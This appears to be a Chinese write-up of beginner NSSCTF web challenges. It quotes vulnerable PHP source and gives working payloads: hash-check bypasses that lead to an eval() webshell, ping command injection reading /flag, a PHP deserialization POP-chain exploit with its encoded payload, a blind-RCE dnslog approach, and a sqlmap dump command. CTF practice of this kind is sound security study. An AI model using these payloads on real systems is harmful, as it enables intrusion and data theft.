水水比赛
赛题可以到https://www.nssctf.cn/index 搜索到
colorful_snake#
右键查看 js 源码,unicode 解码

NSS_HTTP_CHEKER#
cookie editor设置 cookie
X-Forwarded-For: 127.0.0.1
User-Agent设置浏览器

一键连接!#
- 弱比较
- 伪协议
<?php
highlight_file(__FILE__);
error_reporting(0);
$md5_1 = $_GET['md5_1'];
$md5_2 = $_GET['md5_2'];
$sha1_1 = $_GET['sha1_1'];
$sha1_2 = $_GET['sha1_2'];
$new_player =$_GET['new_player'];
if ($md5_1 !== $md5_2 && md5($md5_1) === md5($md5_2)) {
if ($sha1_1 != $sha1_2 && sha1($sha1_1) === sha1($sha1_2)) {
if (file_get_contents($new_player) === "Welcome to NSSCTF!!!") {
echo "Congratulations~~~~~~~~~";
echo "试试need Antsword<br/>";
@eval($_POST['Nss']);
}else{
echo "可曾听过data协议?";
}
} else {
echo "sha1又如何相等呢";
}
} else {
echo "如何让md5值相等呢¿";
}
http://node6.anna.nssctf.cn:28155/?md5_1[]=1&md5_2[]=2&sha1_1[]=1&sha1_2[]=2&new_player=data:text/plain,Welcome to NSSCTF!!!

题目提示蚁剑连接,上述地址连接,密码Nss

Pingpingping#
题目描述

<?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){ system("ping -c 3 ".$_ping);
}else{ $data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}
将_替换成[传参
http://node6.anna.nssctf.cn:28042/?Ping[ip.exe=127.0.0.1;cat+/flag

可参考:https://blog.csdn.net/mochu7777777/article/details/115050295
ez_talk#
加个文件头、webshell 大写绕过

UnS3rialize#
题目描述
<?php
highlight_file(__FILE__);
error_reporting(0);
class NSS
{
public $cmd;
function __invoke()
{
echo "Congratulations!!!You have learned to construct a POP chain<br/>";
system($this->cmd);
}
function __wakeup()
{
echo "W4keup!!!<br/>";
$this->cmd = "echo Welcome to NSSCTF";
}
}
class C
{
public $whoami;
function __get($argv)
{
echo "what do you want?";
$want = $this->whoami;
return $want();
}
}
class T
{
public $sth;
function __toString()
{
echo "Now you know how to use __toString<br/>There is more than one way to trigger";
return $this->sth->var;
}
}
class F
{
public $user = "nss";
public $passwd = "ctf";
public $notes;
function __construct($user, $passwd)
{
$this->user = $user;
$this->passwd = $passwd;
}
function __destruct()
{
if ($this->user === "SWPU" && $this->passwd === "NSS") {
echo "Now you know how to use __construct<br/>";
echo "your notes".$this->notes;
}else{
die("N0!");
}
}
}
if (isset($_GET['ser'])) {
$ser = unserialize(base64_decode($_GET['ser']));
} else {
echo "Let's do some deserialization :)";
}
Let's do some deserialization :)
php 反序列化的题,exp 如下:
<?php
class NSS
{
public $cmd;
function __invoke()
{
echo "Congratulations!!!You have learned to construct a POP chain<br/>";
system($this->cmd);
}
function __wakeup()
{
echo "W4keup!!!<br/>";
$this->cmd = "echo Welcome to NSSCTF";
}
}
class C
{
public $whoami;
function __get($argv)
{
echo "what do you want?";
$want = $this->whoami;
return $want();
}
}
class T
{
public $sth;
function __toString()
{
echo "Now you know how to use __toString<br/>There is more than one way to trigger";
return $this->sth->var;
}
}
class F
{
public $user = "nss";
public $passwd = "ctf";
public $notes;
function __construct($user, $passwd)
{
$this->user = $user;
$this->passwd = $passwd;
}
function __destruct()
{
if ($this->user === "SWPU" && $this->passwd === "NSS") {
echo "Now you know how to use __construct<br/>";
echo "your notes".$this->notes;
}else{
die("N0!");
}
}
}
$nss = new NSS();
$nss->cmd = "cat /flag";
$c = new C();
$c->whoami = $nss;
$t = new T();
$t->sth = $c;
$f = new F("SWPU","NSS");
$f->notes = $t;
echo serialize($f);
?>
http://node6.anna.nssctf.cn:28314/?ser=TzoxOiJGIjozOntzOjQ6InVzZXIiO3M6NDoiU1dQVSI7czo2OiJwYXNzd2QiO3M6MzoiTlNTIjtzOjU6Im5vdGVzIjtPOjE6IlQiOjE6e3M6Mzoic3RoIjtPOjE6IkMiOjE6e3M6Njoid2hvYW1pIjtPOjM6Ik5TUyI6Mjp7czozOiJjbWQiO3M6OToiY2F0IC9mbGFnIjt9fX19
RCE plus#
题目描述
<?php
error_reporting(0);
highlight_file(__FILE__);
function strCheck($cmd)
{
if(!preg_match("/\;|\&|\\$|\x09|\x26|more|less|head|sort|tail|sed|cut|awk|strings|od|php|ping|flag/i", $cmd)){
return($cmd);
}
else{
die("i hate this");
}
}
$cmd=$_GET['cmd'];
strCheck($cmd);
shell_exec($cmd);
?>
测试回显,延迟 5 秒,无回显 RCE
?cmd=ls / | sleep 5
利用 dnslog 接收 flag


backup#
下载备份文件 www.zip
源码如下:
<?php
error_reporting(0);
require_once("flag.php");
class popmart{
public $yuki;
public $molly;
public $dimoo;
public function __construct(){
$this->yuki='tell me where';
$this->molly='dont_tell_you';
$this->dimoo="you_can_guess";
}
public function __wakeup(){
global $flag;
global $where_you_go;
$this->yuki=$where_you_go;
if($this->molly === $this->yuki){
echo $flag;
}
}
}
$pucky = $_GET['wq'];
if(isset($pucky)){
if($pucky==="二仙桥"){
extract($_POST);
if($pucky==="二仙桥"){
die("<script>window.alert('说说看,你要去哪??');</script>");
}
unserialize($pucky);
}
}
变量覆盖

查查 need#
题目描述
直接 sqlmap 一把梭
sqlmap -r sql.txt -D school -T students -C name,password,student_id,grade --dump --batch
